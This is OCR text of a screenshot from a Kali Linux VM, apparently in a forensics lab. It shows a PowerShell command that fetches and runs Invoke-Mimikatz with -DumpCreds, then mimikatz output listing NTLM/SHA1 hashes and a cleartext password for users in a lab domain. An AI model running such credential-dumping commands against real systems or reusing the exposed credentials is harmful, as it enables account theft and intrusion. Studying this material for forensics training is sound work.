 Kali LawForensics [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 17:02
himeshgirishpatel@kali: ~/volatility2
File Actions Edit View Help
ct/Empire/dev/data/module_source/credentials/Invoke-Mimikatz.ps1?) ; Invoke-Mimikatz -DumpCreds
Hostname: WIN7-CFO.csirs.com / S-1-5-21-2625972312-1593475058-3720267912
.#####. mimikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 7088273 (00000000:006c2891)
Session : RemoteInteractive from 4
User Name : shauser
Domain : CSIRS
Logon Server : CSIRSDC1
Logon Time : 10/9/2018 9:35:52 AM
SID : S-1-5-21-2625972312-1593475058-3720267912-1117
msv :
[00000003] Primary
* Username : SHauser
* Domain : CSIRS
* NTLM : bf497e106485dcbea92dea1f6026c5b7
* SHA1 : e9d830b9e328a2ec5d91317ce8d1780702adfce2
[00010000] CredentialKeys
* NTLM : bf497e106485dcbea92dea1f6026c5b7
* SHA1 : e9d830b9e328a2ec5d91317ce8d1780702adfce2
tspkg :
wdigest :
* Username : SHauser
* Domain : CSIRS
* Password : Dragon08
kerberos :
* Username : shauser
* Domain : CSIRS.COM
* Password : (null)
ssp :
credman :
Authentication Id : 0 ; 6694827 (00000000:006627ab)
Session : RemoteInteractive from 3
User Name : Admin
Domain : Win7-CFO
Logon Server : WIN7-CFO
Logon Time : 10/9/2018 9:32:03 AM
SID : S-1-5-21-4074780529-1249784703-2146843469-1000
msv :
[00010000] CredentialKeys
* NTLM : 505eee1a9534c9daff10f67e990b5478
* SHA1 : acfab21d6a28f465c91f8e5a358c2b052720da08
[00000003] Primary
* Username : Admin
* Domain : Win7-CFO
Right Ctrl
1
-1°C
Sunny
ENG
US
5:02 PM
2023-12-06